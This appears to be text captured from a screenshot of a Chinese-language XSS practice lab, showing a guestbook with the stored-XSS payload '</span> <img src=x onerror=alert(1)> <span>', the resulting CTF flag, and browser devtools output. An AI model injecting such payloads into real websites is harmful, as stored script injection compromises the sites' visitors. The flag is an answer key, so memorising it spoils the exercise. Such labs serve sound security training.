 反射型XSS
搜索页面中的反射型XSS漏洞
已完成
存储型XSS
留言板中的存储型XSS漏洞
进行中
NICKNAME
</span> <img src=x onerror=alert(1)> <span>
MESSAGE
</span> <img src=x onerror=alert(1)> <span>
发表留言 重置留言板
XSS Detected! Flag: flag{St0r3d_XSS_Hunt3r}
元素 控制台 源代码 性能 网络 内存 应用程序 请求条件
<div class="comment-item"> </div>
<div class="comment-item"> </div>
<div class="comment-item">
<div class="comment-header"> flex
<span class="comment-author">请问</span> == $0
<span class="comment-time">2026-07-20 14:22:17</span>
</div>
<div class="comment-content">前往</div>
</div>
<div class="comment-item"> </div>
evel-content div.guestbook-container div.comments-section div#comments-list.comments-list div.comment-item div.comment-header span.comment-author
请问 1 of 1
样式 已计算 布局
筛选器 (.*) :hov .cls
element.style {
}
.comment- stored-xss.html:205
author {
color: var(--color-gold);
font-weight: 600;
font-size: 0.9rem;
}
* { stored-xss.html:27